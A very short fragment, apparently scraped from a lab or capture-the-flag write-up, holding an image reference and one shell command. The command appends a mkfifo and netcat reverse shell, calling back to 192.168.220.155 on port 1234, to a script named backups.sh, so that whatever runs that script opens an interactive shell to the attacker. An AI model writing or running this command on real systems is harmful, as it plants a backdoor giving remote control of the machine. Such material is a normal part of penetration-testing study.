 echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.220.155 1234 >/tmp/f" >> backups.sh